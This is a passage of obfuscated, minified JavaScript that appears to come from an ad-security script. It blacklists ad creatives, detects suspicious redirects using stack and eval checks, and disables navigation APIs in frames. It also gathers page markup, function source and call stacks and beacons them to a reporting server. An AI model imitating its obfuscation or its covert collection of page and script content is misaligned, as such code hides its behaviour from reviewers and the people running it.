VO,Vq,VY,VK=Vg[kE(0x238)],Vs=Vg[kE(0x1a8)],VH=Vg[kE(0x192)],Vl=Vg[kE(0x1af)],VU=Vg[kE(0x181)],Vc=VR[kE(0x175)],Vu=VR['uniqueTagId'],Vn=VR[kE(0x19f)],VG=VR['au'],VN=VR[kE(0x1fb)],VL=VR['w'],z0=VR['h'],z1=VR['wv'],z2=VR['bv'],z3=VR['blv'],z4=VR['currentTagId'],z5={'siteId':Vc,'url':Vn||(As[kE(0x1d9)]?FT(As['window']):''),'adUnit':VG,'adServerDetails':VN,'width':VL,'height':z0,'wv':z1,'bv':z3+';'+z2},z6=null,z7=!0x1,z8=null,z9={};if(VR[kE(0x2a6)]||(z9[kE(0x249)]=Am['MAX_FRAME_REFRESHES']-VR['refreshesRemaining'],z9[kE(0x146)]=VR[kE(0x146)],z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)],z9[kE(0x28b)]=Am['MAX_FRAME_REFRESHES']-VR[kE(0x221)],(Vl||VR&&VR[kE(0x1af)])&&(VJ!==AY['Blacklist']&&VJ!==AY['UserReported']&&VJ!==AY[kE(0x1e7)]&&VJ!==AY[kE(0x1bc)]&&VJ!==AY[kE(0x14f)]||(z9[kE(0x146)]=VR[kE(0x146)]+0x1,VR[kE(0x174)]&&(z9[kE(0x249)]+=0x1))),z5[kE(0x13a)]={'blockedInfo':z9},AH(As[kE(0x1d9)])&&(VO=(function(){var kW=kE;if(As[kW(0x1d9)]&&As['document']){var zA=null;return(zA=function zF(zV,zz,zk,zS,zx){var kZ=kW;void 0x0===zx&&(zx=void 0x0);try{if(!zV)return null;if(zx=zx||(zS?[]:{'adIframes':[],'adImages':[]}),-0x1<zV[kZ(0x26b)][kZ(0x292)]('IFRAME'))try{zS||zV[kZ(0x1c0)]&&0x0<zV['src']['length']&&kZ(0x1ff)!==zV['src']&&-0x1===zV[kZ(0x1c0)][kZ(0x292)](kZ(0x20a))&&-0x1===zV['src'][kZ(0x292)](kZ(0x15a))&&zx[kZ(0x203)][kZ(0x1b9)](zV[kZ(0x1c0)]),zV=zV['contentDocument']?zV[kZ(0x283)]['body']:null;}catch(zo){}if(!zV)return null;-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1ce))||-0x1<zV[kZ(0x26b)][kZ(0x292)]('VIDEO')||-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1b6))?0x1!==zV[kZ(0x252)]&&0x1!==zV['height']&&kZ(0x1d5)!==zV['style'][kZ(0x277)]&&(zS?function(zi,zr,zy){var kh=kZ;if(zi[kh(0x2a7)]&&(kh(0x278)!==zi[kh(0x2c8)][kh(0x2b0)]||kh(0x278)!==zi[kh(0x2c8)]['width'])){var zb=zi['getBoundingClientRect'](),zT=zi[kh(0x2c8)]['width']||zb[kh(0x252)]['toString'](),zp=zi[kh(0x2c8)][kh(0x2b0)]||zb[kh(0x2b0)][kh(0x215)]();return parseInt(zT,0xa)>zr+AB['LARGE_IMAGE_TOLERANCE']||parseInt(zp,0xa)>zy+AB[kh(0x253)];}}(zV,zz,zk)&&zx[kZ(0x1b9)](zV[kZ(0x15b)]):zx[kZ(0x25f)][kZ(0x1b9)](zV[kZ(0x15b)])):!zS&&zV[kZ(0x2c8)]&&zV[kZ(0x2c8)][kZ(0x139)]&&-0x1<zV[kZ(0x2c8)][kZ(0x139)][kZ(0x292)](kZ(0x1dd))&&zx[kZ(0x25f)][kZ(0x1b9)](zV['style']['backgroundImage']);var zC=zV[kZ(0x285)];if(!zC)return null;for(var c=0;c<zC.length;c+=1)zF(zC[c],zz,zk,zS,zx);}catch(zi){}return zx;}(As[kW(0x180)][kW(0x1bd)],0x0,0x0,!0x1))&&(Object['keys'](zA)[kW(0x133)](function(zV){0x0===zA[zV]['length']&&delete zA[zV];}),0x0===Object[kW(0x250)](zA)[kW(0x298)]&&(zA=null)),zA;}return null;}()))&&(z5[kE(0x13a)]['adResources']=VO)),VJ===AY['Blacklist'])VR[kE(0x2a6)]||VR[kE(0x158)]||(VR[kE(0x1ed)]?z5[kE(0x26e)]=VR[kE(0x26e)]:(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8[kE(0x13a)])))),VK&&(z5[kE(0x2c4)]=VK),AB[kE(0x207)]&&VK&&VK[kE(0x1ef)]===Fb[kE(0x29c)]&&(VR[kE(0x178)]=!0x0),z5['blocked']='boolean'==typeof Vl?Vl:VR['blocked'],z7=!0x0,z6=F4;else{if(VJ===AY['ADLHeavyAd'])(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5[kE(0x13a)]=Object['assign']({},z5[kE(0x13a)],z8[kE(0x13a)]))),VJ===AY[kE(0x202)]&&(z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)]+0x1,VR[kE(0x221)]&&(z9[kE(0x28b)]+=0x1),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'ADL':VU}),VR[kE(0x2c5)]=!0x0),VK&&(z5[kE(0x2c4)]=VK),z5['blocked']=VR[kE(0x1af)],z6=F4;else{if(VJ===AY[kE(0x193)])z6=F5,z8=AN(VR),z5[kE(0x26e)]=z8['markup'],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta'])),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY[kE(0x138)])z6=F6,VH?z5[kE(0x26e)]=VH:(z8=AN(VR))&&(z5[kE(0x26e)]=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta']))),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY['PotentialRedirect'])(z8=AN(VR))&&(z5['tagMarkup']=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VK&&(z5[kE(0x2c4)]=VK),VU&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'detail':VU})),z5[kE(0x1af)]=kE(0x1da)==typeof Vl?Vl:VR[kE(0x1af)],z7=!0x0,z6=F4,VR[kE(0x267)]=!0x0;else{if(VJ===AY[kE(0x194)]){if(VK[kE(0x22a)]&&-0x1<FP[kE(0x292)](VK[kE(0x22a)]))return!0x1;z6=F7,VR['noMarkup']||VR[kE(0x1ed)]||(z8=AN(VR),z5['intermediateMarkup']=z8[kE(0x192)],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VR[kE(0x1ed)]?z5[kE(0x1c4)]=VK[kE(0x238)]:z5[kE(0x1c4)]=VK,z5[kE(0x28f)]=Vs,z7=!0x0,VR[kE(0x1d0)]=!0x0;}}}}}}if(z7)try{z5['callStack']=(VK?VK['Callstack']:null)||Al();}catch(zA){}z6&&(Vq=function(zF,zV,zz,zk,zS,zx){var kj=kE,zC,zo,zi,zr,zy,zb,zT,zp,zX,zE,zW=[],zZ=AG(zV,F8),zh=AL(zZ,F1);AB[kj(0x207)]&&zx===AY[kj(0x29a)]&&0xf<zh[kj(0x298)]?(Fk(zV,zx),zZ=AG(zV,F8),zh=AL(zZ,F1)):0x14<zh['length']&&(zx!==AY[kj(0x1e7)]&&(zC=Fz(zV,zx),zo=F9<=zC?0x0:F9-zC,zX=zS&&zS[kj(0x21f)]?zS['scripts'][kj(0x2af)]('\x0a'):'',(zi=zS&&zS[kj(0x19d)]?zS[kj(0x19d)][kj(0x2af)]('\x0a'):'')[kj(0x298)]>FA&&(zy=FA,zX[kj(0x298)]<FA&&(zr=FA-zX['length'],zy=FA+zr+zo),zi=FS(zS['frames'],zy)),zX[kj(0x298)]>FA&&(zb=FA-zi[kj(0x298)],zT=FA+zb+zo,zX=(zp=FS(zS['scripts'],zT))&&zp['length']>FF?zp:F0(zX,zT)),zE=kj(0x297)+zh[kj(0x298)]+'.\x0a'+zX+'\x0a'+zi+kj(0x234),zV[kj(0x27d)]?(zV['intermediateMarkup']=zE,zV['tagMarkup']=''):(zV[kj(0x26e)]=zE,zV[kj(0x27d)]='')),zZ=AG(zV,F8),zh=AL(zZ,F1));var zj,zf=(zj=new Date()['getTime'](),kj(0x24c)!=typeof performance&&kj(0x182)==typeof performance[kj(0x233)]&&(zj+=performance[kj(0x233)]()),FV[kj(0x299)](/[xy]/g,function(zB){var kf=kj,zw=(zj+0x10*Math['random']())%0x10|0x0;return zj=Math[kf(0x17d)](zj/0x10),('x'===zB?zw:0x3&zw|0x8)[kf(0x215)](0x10);})),za=kj(0x1fc)+(F2?F2+'-':'')+zz+'-'+F3;return kj(0x227)===zz[kj(0x13e)](0x0,0x6)&&(za='http://'+F3),zh.forEach(function(e,t){var n=za+'/'+zF+e+'&i='+(t+1)+'-'+zh.length+'&t='+zk+'&r='+zf+'&c='+zz+'&z=1';zW.push(n);}),zW;}(z6,z5,Vc,Vu||z4,z8,VJ)||[],VY=15<Vq.length,Vq.forEach(function(e){return t=e,void(VY?Fp(t):(n='keepalive'in(FC&&FC.prototype||{}),Fi?Fi.call(navigator,t):Fr&&n?Fr.call(window,t,{method:'GET',keepalive:!0}):Fp(t)));var t,n;}));}catch(e){return!1;}return!0;}var Ke=0.01;function We(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);try{r&&r.errorReported||!(Math.random()<Ke||r&&r.reportPR)||FD(AY.Error,r||{siteId:e||AK(window)},{data:n,method:t});}catch(e){}}function Ye(t,e,r,n,a){void 0===a&&(a=null);try{var o,i,c;t&&(o=AB.LOCAL_FRAME_BLOCK_MESSAGE?As.window:As.window.top,i={message:e,siteId:t.siteId,tagId:t.currentTagId||'',adUnit:t.au,slotElementId:t.slotElementId,type:n,adServerDetails:t.adServerDetails||null},(c=(function(){var t=function(e){var t,n,r,a,o,i=null;try{'ucTagData'in e.window?(t=e.window.ucTagData.targetingMap.hb_adid,Array.isArray(t)&&t[0]&&(i=t[0])):(a=(r=function(e){if('string'!=typeof e)return{start:null,end:null};var t=e.indexOf('pbjs.renderAd(');if(-1===t)return{start:null,end:null};for(var n=null,r=null,a=null,o=t;o<e.length;o+=1){var i=e.charAt(o);if(a){if(i===a){r=o;break;}}else'"'!==i&&'\''!==i||(a=i,n=o+1);}return{start:n,end:r};}(n=e.document.documentElement.innerHTML)).start,o=r.end,i=a?n.slice(a,o):null);}catch(Vg){}return i;}(r),VJ=null;if(t)try{var VR=window.top.pbjs;VR&&(VJ=VR.getAllWinningBids().find(function(Vg){return Vg.adId===t;})||null);}catch(Vg){}return{adId:t,bidResponse:VJ};}())).adId&&(i.prebid=c),i=JSON.parse(JSON.stringify(i)),o&&o.postMessage(i,'*'));}catch(VJ){We(t.siteId,'postBlacklistMessage',VJ,t);}}function FI(){var ka=zY;return Math[ka(0x184)](0x5f5e100*Math[ka(0x27c)]())+'_'+Am[ka(0x2b1)];}function Fv(VJ){var kB=zY,VR;VJ&&VJ[kB(0x18c)]&&-0x1===VJ[kB(0x18c)][kB(0x15b)][kB(0x292)](Aw)&&-0x1===VJ[kB(0x18c)]['outerHTML'][kB(0x292)](AM)&&((VR=VJ[kB(0x259)](kB(0x270)))[kB(0x1c0)]=AM,VR[kB(0x2c8)]=kB(0x265),VJ[kB(0x1bd)]?VJ[kB(0x1bd)][kB(0x2a0)](VR):VJ[kB(0x237)]&&VJ[kB(0x237)][kB(0x2a0)](VR));}function FQ(VJ){var kw=zY;if(VJ&&document){for(var VR=0x0,Vg=VJ,VO=Vg;VR<0x2&&VO&&VO!==document[kw(0x1bd)];)VO=(Vg=VO)[kw(0x271)],VR+=0x1;return Vg===document[kw(0x1bd)]?'':Vg&&Vg['outerHTML'];}return'';}var Fd=!0x1,FJ=[];FJ[zY(0x1b9)](zY(0x171)),FJ['push'](zY(0x2a0)),FJ[zY(0x1b9)]('insertBefore'),FJ[zY(0x1b9)](zY(0x1f4)),FJ['push'](zY(0x1c6)),FJ[zY(0x1b9)](zY(0x142));var FR=[];FR['push'](zY(0x1df)),FR[zY(0x1b9)](zY(0x244));var Fg=[zY(0x23d)],FO=[zY(0x213)],Fq=[];Fq['push'](zY(0x20e)),Fq[zY(0x1b9)]('prepend'),Fq[zY(0x1b9)](zY(0x173)),Fq[zY(0x1b9)]('after'),Fq[zY(0x1b9)]('replaceWith');var FY=[];FY[zY(0x1b9)](zY(0x25c));var FK=[];FK[zY(0x1b9)](zY(0x1c0)),FK[zY(0x1b9)]('srcdoc'),FK['push'](zY(0x165));var Fs=[];Fs['push'](zY(0x1c0));var FH={},Fl=zY(0x288),FU=zY(0x18b),Fc='.',Fu={'QS':'QS','GEI':zY(0x2a5),'GTN':zY(0x1ae),'RC':'RC','VRM':zY(0x13b)};function Fn(VJ){var kM=zY;return A5(kM(0x2b5)+VJ+'-'+navigator[kM(0x15e)]);}function FG(VJ,VR){var km=zY;return VJ&&VJ[km(0x292)]&&VR&&VR['toLowerCase']?VJ[km(0x292)](VR[km(0x1a3)]()):-0x1;}function FN(){var kP=zY,VJ='unknown';try{var VR,Vg,VO=Al();VO&&((VR=VO[kP(0x210)]()[kP(0x239)]('\x0a'))[kP(0x2bd)](),(Vg=(VJ=(VJ=VR[kP(0x16e)](function(Vq){var kD=kP;return-0x1===Vq['indexOf'](Am[kD(0x216)]);}))['trim']()[kP(0x299)](kP(0x1dc),''))[kP(0x257)](/[(<](.*)[)>]/g))&&(VJ=Vg[0x0]));}catch(Vq){}return VJ;}function FL(){var kI=zY,VJ,VR,Vg=FN();try{Vg&&(VJ=Vg['indexOf'](kI(0x1dd)),VR=Vg[kI(0x292)]('.js'),-0x1!==VJ&&-0x1!==VR&&(Vg=Vg['substring'](VJ,VR+0x3)));}catch(VO){}return Vg;}function V0(){var kv=zY;try{As[kv(0x1d9)]!==As[kv(0x1d9)]['top']&&(As[kv(0x1d9)][kv(0x291)]=null,As['window'][kv(0x24b)]=null,As[kv(0x1d9)][kv(0x286)]=null,As[kv(0x1d9)][kv(0x2b7)][kv(0x242)]=null,As[kv(0x1d9)]['Request']=null);}catch(VJ){}}function V1(VJ,VR){var kQ=zY;try{return VJ&&VR&&VJ[VR]&&0xf<VJ[VR]['split']('|')[kQ(0x298)];}catch(Vg){}return!0x1;}var V2=0x64;function V3(VJ){var kd=zY;if(VJ){for(var VR in VJ)if(kd(0x232)==typeof VJ[VR]&&Array['isArray'](VJ[VR])&&0x0<VJ[VR]['length']&&VJ[VR][kd(0x20c)](function(Vg){var kJ=kd;if(0x0<Object['keys'](Vg)[kJ(0x298)]){var VO=0x0;return Object[kJ(0x250)](Vg)[kJ(0x133)](function(Vq){var kR=kJ;(Vg[Vq]['length']>V2&&function(VY){try{atob(VY);}catch(VK){return;}return 0x1;}(Vg[Vq])||kR(0x232)==typeof Vg[Vq]&&kR(0x272)in Vg[Vq])&&(VO+=0x1);}),0x2===VO;}return!0x1;}))return 0x1;}}function V4(VJ,VR,Vg,VO,Vq,VY){var kg=zY,VK;void 0x0===VY&&(VY=null),Ye(VJ,kg(0x245),As,'PR'),VJ['blocked']=!0x0;var Vs={};Vg!==Fu[kg(0x1ae)]?(VK=FN(),Vg===Fu['QS']||VY||(Vs[kg(0x141)]=VY)):VK=VO&&VO[kg(0x13e)](0x0,VO[kg(0x292)]('?'));var VH,Vl,VU,Vc,Vu,Vn,VG,VN='';if(Vg!==Fu[kg(0x1ae)]){try{FX()&&(VH=Fn(VJ[kg(0x175)]),As[kg(0x1d9)][kg(0x15d)][VH]?Vg===Fu['QS']&&(Vs[kg(0x141)]=As[kg(0x1d9)]['top'][VH]['callStack']):As[kg(0x1d9)]['top'][VH]={},As[kg(0x1d9)][kg(0x15d)][VH][kg(0x1fa)]=!0x0,As[kg(0x1d9)][kg(0x15d)][VH][kg(0x282)]=VJ);}catch(VL){Vs[kg(0x23c)]=VL;}VN=function(z0){var kO=kg,z1='';try{z0&&z0[kO(0x1cd)]&&z0['caller'][kO(0x1cd)]&&z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]&&(z1=Function[kO(0x185)][kO(0x215)][kO(0x246)](z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]),z1=function z2(z3,z4,z5,z6){var kq=kO;if(z6=z6||[],0x5<=z5)return z6['join'](kq(0x1f7))||z4;if(z5+=0x1,z3[kq(0x1cd)]){var z7=Function[kq(0x185)]['toString'][kq(0x246)](z3[kq(0x1cd)]);return-0x1!==z7[kq(0x292)](z4)?z7:(z6['push'](z7),z2(z3['caller'],z4,z5,z6));}return z6[kq(0x2af)]('\x0a//\x20Script:\x0a')||z4;}(z0[kO(0x1cd)][kO(0x1cd)]['caller'],z1,0x0,[]));}catch(z3){}return z1;}(VO),Vq&&(VN=VN+'\x0aParameter:'+Vq);}else VN=VO&&VO['substring'](VO[kg(0x292)]('?')+0x1);Vl=VJ,VU=VR,Vc=VK,Vu=Vs,void 0x0===(Vn=VN)&&(Vn=null),void 0x0===AB[kg(0x258)]&&(AB['PR_REPORT_RATIO']=0x1),Math['random']()<AB[kg(0x258)]&&(VG={'action':Fb[kg(0x1e7)],'actionDetails':Vc,'reportMarkup':!0x0,'items':[{'action':Fb['PotentialRedirect'],'hostname':Vc,'reportRatio':AB['PR_REPORT_RATIO']}],'markup':Vn,'methodBlocked':kg(0x1d7)+VU},Aa(Ab,AY['PotentialRedirect'],Vl,{'data':VG,'detail':Vu})),AB['PR_RRM']&&V0();}function V5(VJ,VR,Vg){var kY=zY;if(AB[kY(0x260)])try{var VO,Vq,VY;FX()&&(VO=Fn(VJ[kY(0x175)]),As['window'][kY(0x15d)][VO]||(As[kY(0x1d9)][kY(0x15d)][VO]={}),As[kY(0x1d9)][kY(0x15d)][VO]['RedirectInfo']||(As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)]={}),(Vq=As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)])&&(Vq[kY(0x26f)]||(Vq['methods']={}),Vq[kY(0x26f)][VR]||(Vq[kY(0x26f)][VR]=[]),function(VK){var kK=kY;try{return void 0x0===AB['PR_PROCESS_INTERVAL']&&(AB[kK(0x25e)]=0x0),0x0===AB[kK(0x25e)]||VK&&VK[kK(0x2a4)]&&new Date()[kK(0x172)]()-VK[kK(0x2a4)]<=AB['PR_PROCESS_INTERVAL'];}catch(Vs){}return 0x1;}(Vq)||(Vq[kY(0x26f)]={},Vq[kY(0x26f)][VR]=[]),-0x1===Vq[kY(0x26f)][VR][kY(0x292)](Vg)&&Vq[kY(0x26f)][VR][kY(0x1b9)](Vg),Vq['markup']||(VY=AN(VJ),Vq[kY(0x192)]=VY&&VY[kY(0x192)]),Vq[kY(0x2a4)]=new Date()[kY(0x172)](),Vq[kY(0x161)]=FL(),Vq[kY(0x282)]=VJ));}catch(VK){}}var V6={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6},V7={};function V8(VJ,VR){void 0x0===VR&&(VR=null);var Vg=null;try{Vg=function(VO){var ks=m2d09A3,Vq=Fw[VO];if(Vq)return Ve(Vq,VO),Vq;var VY=A5(ks(0x287)+VO+'-'+navigator[ks(0x15e)]),VK=A5(navigator[ks(0x15e)]);return As[ks(0x1d9)]&&As[ks(0x1d9)][VY]?(Vq=FE(As[ks(0x1d9)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):((function(){var kH=ks;try{var Vs=AK(As[kH(0x1d9)]?As['window'][kH(0x230)]:null);return AK(As[kH(0x1d9)])===Vs;}catch(VH){}}())||FX())&&As[ks(0x1d9)]&&As[ks(0x1d9)]['parent'][VY]?(Vq=FE(As[ks(0x1d9)][ks(0x230)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):null;}(VJ);}catch(VO){We(VJ,AV,VO,VR);}return Vg;}function V9(VJ,VR){var kl=zY;try{return VJ?VJ[kl(0x21d)](VR,V6['Blacklist']):null;}catch(Vg){}return null;}function VA(VJ,VR,Vg){var kU=zY;if(void 0x0===Vg&&(Vg=void 0x0),VJ['blocked'])return VJ[kU(0x1af)];try{if(AB[kU(0x2ab)]&&FX()){var VO=(function(){var kc=kU,Vl=[];try{if(!window)return null;FC&&!window['Request']&&Vl[kc(0x1b9)]('Request'),Fo&&!window[kc(0x286)]&&Vl[kc(0x1b9)](kc(0x286)),Fr&&!window[kc(0x24b)]&&Vl[kc(0x1b9)](kc(0x24b)),Fi&&!window[kc(0x2b7)][kc(0x242)]&&Vl[kc(0x1b9)](kc(0x242));}catch(VU){0x0<Vl[kc(0x298)]&&Vl[kc(0x1b9)](VU);}return Vl&&0x0<Vl[kc(0x298)]?Vl[kc(0x2af)](','):null;}());if(VO){var Vq=arguments[kU(0x1a7)];return Vq&&Vq[kU(0x1cd)]&&(Vq=Vq['caller']),V4(VJ,Fu[kU(0x13b)]+'-'+Vg,Fu[kU(0x13b)],Vq,VR,VO),VJ[kU(0x1af)];}}}catch(Vl){}if(AB['PR_SELECTOR'])try{if(FX()){var VY=arguments[kU(0x1a7)];if(VY&&VY[kU(0x1cd)]&&(VY=VY['caller']),function(VU,Vc,Vu,Vn){var ku=kU;try{var VG=Fn(VU['siteId']);if(As[ku(0x1d9)][ku(0x15d)][VG]){var VN=As[ku(0x1d9)][ku(0x15d)][VG][ku(0x15c)];if(VN&&0x0<Object[ku(0x250)](VN)[ku(0x298)]){var VL=FL();if(VN[VL]&&0x0<VN[VL]['length'])return V4(VU,Vc,Fu['QS'],Vu,Vn,null),0x1;}}}catch(z0){}}(VJ,Vg,VY,VR))return VJ[kU(0x1af)];}}catch(VU){}var VK,Vs=function(Vc,Vu){var kn=kU,Vn=V8(Vc[kn(0x175)],Vc);Vc['bls']||Vn&&(Vn['items']?Vc[kn(0x17f)]=Vn['items'][kn(0x298)]+'-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]:Vc[kn(0x17f)]='N-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]);var VG,VN,VL,z0,z1,z2=FB(this,V9,A8,Vn,Vu),z3=null,z4=!0x0;return z2&&z2[kn(0x298)]&&(z2[kn(0x1b1)](function(z5,z6){var kG=kn;return z6[kG(0x1ef)]-z5[kG(0x1ef)]||(z6[kG(0x16d)]||AB['REPORT_RATIO'])-(z5[kG(0x16d)]||AB[kG(0x162)])||z5[kG(0x2aa)][kG(0x1d6)](z6[kG(0x2aa)]);}),VN=(VG=z2[0x0])[kn(0x1ef)],VL=VG[kn(0x19b)]?[VG['hostname'],VG[kn(0x19b)]]['join'](':'):VG[kn(0x2aa)],z0=VG[kn(0x16d)]||AB[kn(0x162)],VN===Fb[kn(0x263)]?(z4=!V7[VL]&&Math[kn(0x27c)]()<z0)&&(V7[VL]=!0x0):z4=VN===Fb[kn(0x27e)]?Math[kn(0x27c)]()<AB['NEVER_BLOCK_REPORT_RATIO']:Math[kn(0x27c)]()<z0,z3={'action':VN,'actionDetails':VL,'reportRatio':z0,'type':VG['type'],'reportMarkup':z4,'items':z2,'markup':Vu},VN!==Fb[kn(0x29c)]||kn(0x231)!=typeof Vu||(z1=function(z5,z6,z7){var kN=kn;if(z7)try{var z8=z7[kN(0x2c7)];if(!z8||0x0===z8[kN(0x298)])return null;for(var z9=z6[kN(0x192)],zA=z6[kN(0x1c1)],zF=z9[kN(0x1a3)](),zV=zA['toLowerCase'](),zz=0x0;zz<z8[kN(0x298)];zz+=0x1){var zk=(function(){var kL=kN,zS=z8[zz],zx=zS['t'],zC=(zS['p']||[])[kL(0x16e)](function(zo){var ke=kL,zi=zo['t'],zr=null;switch(zx){case ke(0x1a1):zr=zF[ke(0x16c)](0x0,zF[ke(0x292)](zV));break;case ke(0x186):zr=zF[ke(0x16c)](zF[ke(0x292)](zV)+zV[ke(0x298)]);break;case ke(0x196):zr=zF;break;default:return!0x1;}var zy,zb=zi;return-0x1<zb['indexOf'](ke(0x15f))&&(zy=zV[ke(0x299)](/[.*+?^${}()|[\]\\]/g,ke(0x166)),zb=zb['replace'](/%%item%%/g,zy)),!!zr&&new RegExp(zb)[ke(0x2c0)](zr);});if(zC)return{'v':{'type':zx,'pattern':zC['t']}};}());if(zk)return zk['v'];}}catch(zS){We(z5[kN(0x175)],kN(0x28c),zS,z5);}return null;}(Vc,z3,Vn))&&(We(Vc['siteId'],kn(0x167),{'exemption':z1,'blacklistAction':z3},Vc),z3=null)),z3;}(VJ,VR);if(Vs&&Vs[kU(0x1ef)]){switch(AB['SB']&&VJ[kU(0x1ed)]&&(VJ[kU(0x281)]=!0x0),VJ[kU(0x1af)]=VJ[kU(0x1af)]||!0x1,Vs[kU(0x1e4)]=Vg,Vs[kU(0x1ef)]){case Fb[kU(0x29c)]:VK=!AB[kU(0x207)],VJ[kU(0x1af)]=VJ[kU(0x1af)]||VK,VJ[kU(0x137)]=VJ[kU(0x137)]||!AB[kU(0x207)],Ye(VJ,kU(0x245),As,Vs[kU(0x2b6)]);break;case Fb['NeverBlock']:VK=!0x1;}var VH=AY[kU(0x29a)];VK&&Fy[kU(0x228)](Vs['type'])&&AB[kU(0x19a)]&&V0(),Vs[kU(0x279)]&&FD(VH,VJ,{'data':Vs,'blocked':VK,'detail':null});}return VJ[kU(0x1af)];}function VF(VJ){var S0=zY;if(VJ&&VJ[S0(0x24a)]){var VR=VJ[VJ[S0(0x24a)]];return VR&&VR[S0(0x282)];}return null;}function VV(VJ,VR){var S1=zY;return VJ&&0x0!==VJ[S1(0x298)]&&VJ[S1(0x1aa)](function(Vg){var S2=S1;return-0x1<VR[S2(0x292)](Vg);});}function Vz(VJ,VR){var S3=zY,Vg=arguments;void 0x0===VR&&(VR=null);try{var VO=window[S3(0x15d)],Vq=S3(0x24d),VY=Ah(Vq);if(VO[VY])return;VR&&(VR['navEvent']=!0x0),Object['defineProperty'](VO,VY,{'value':new Date()[S3(0x172)]()});var VK='navigate',Vs=!0x1,VH=!0x1,Vl=!0x1;VO[S3(0x226)]['addEventListener'](VK,function(VU){var S4=S3;if(AB['RR']){var Vc,Vu=VU[S4(0x18a)][S4(0x20b)],Vn=(z4={'siteId':Am[S4(0x2b1)],'wv':Am['VERSION'],'noMarkup':!0x0},z5=Aa(A9),z6=Aa(AA),z5&&z6&&(z4['blv']=z5,z4['bv']=z6),z4),VG='';try{VH=!0x1;var VN=VO[S4(0x22c)][S4(0x2aa)][S4(0x299)]('www.','');if(!VU[S4(0x150)]&&S4(0x231)==typeof(Vc=Vu)&&(Vc[S4(0x14c)](S4(0x1dd))||Vc[S4(0x14c)](S4(0x1bf)))&&!function(z7,z8){var S5=S4;try{var z9=z8[S5(0x292)](S5(0x19c)),zA=z8[S5(0x292)]('?'),z9=-0x1<z9?z9+0x3:-0x1,zA=-0x1<zA?zA:z8['length'],zF=z8[S5(0x13e)](z9,zA)[S5(0x1a3)]()[S5(0x299)](S5(0x1ba),'');if(-0x1<zF[S5(0x292)](z7))return 0x1;for(var zV=z7[S5(0x239)]('.'),zz=0x0;zz<zV[S5(0x298)]-0x1;zz+=0x1){var zk=zV[zz];if(0x2<zk['length']&&-0x1<zF[S5(0x292)](zk))return 0x1;}}catch(zS){}}(VN,Vu)&&!VV(AB['WLD'],Vu)){var VL=Al();Vs=!0x0;try{var z0=(z2=function(z7){var S6=S4,z8={'initiator':'','emf':!0x1,'root':'','count':0x0};if(!z7)return z8;try{var z9=z7[S6(0x210)]()[S6(0x239)]('\x0a');if(z9&&z9['length']<0x2)return z8;z9['splice'](0x0,0x1),z8[S6(0x261)]=z9[S6(0x298)],z9[S6(0x2bd)](),z8[S6(0x1db)]=z9[0x0],AB['EII']&&0x0<AB[S6(0x21c)]&&(z8[S6(0x1c2)]=z9[S6(0x1aa)](function(zo){var S7=S6,zi=zo[S7(0x257)](/\beval\b/gi);return zi&&zi[S7(0x298)]>=AB[S7(0x21c)];}));for(var zA=0x0;zA<z9[S6(0x298)];zA+=0x1){var zF=z9[zA],zV=zF[S6(0x292)](S6(0x1dd));if(-0x1<zV){var zz=zF[S6(0x292)]('.js'),zk=0x3,zS=zF[S6(0x292)]('?'),zx=zz;if(-0x1===zx&&-0x1<zS&&(zx=zS,zk=0x1),-0x1<zx){var zC=zF['substring'](zV,zx+zk);if(-0x1===zC[S6(0x292)](Am[S6(0x216)])){z8['initiator']=zC;break;}}}}}catch(zo){}return z8;}(VL))[S4(0x179)],z1=z2[S4(0x1db)];if(!(Vl=z2['emf'])&&z0&&z2['count']<0xa&&VV(AB['WLI'],z0))return void(Vs=!0x1);var VG=function(z7,z8){var S8=S4;if(z7['initiator']&&-0x1<z7[S8(0x1db)][S8(0x292)](z7[S8(0x179)]))return'';var z9=z8,zA=0x0;try{for(;zA<z7[S8(0x261)]&&z9[S8(0x1cd)];)z9=z9[S8(0x1cd)],zA+=0x1;}catch(zF){z9=null;}return 0x0<zA&&z9&&Function[S8(0x185)][S8(0x215)][S8(0x246)](z9)||'';}(z2,Vg['callee']),z2=null,z3=function(z7,z8,z9){var S9=S4,zA,zF,zV={'tagDetails':null,'frameMarkup':''},zz=window[S9(0x15d)],zk='',zS=!0x1,zx='';0x0<z7[S9(0x298)]?(zS=-0x1<(zk=z7)[S9(0x292)]('eval')||-0x1<zk['indexOf']('anonymous'),zA=zk[S9(0x239)]('/'),zF=[],zA['forEach'](function(zj){var SA=S9;zj&&zj[SA(0x239)]('.')[SA(0x133)](function(zf){zF['push'](zf);});}),zx=zF):zS=-0x1<z8['indexOf']('eval')||-0x1<z8[S9(0x292)](S9(0x29d));for(var 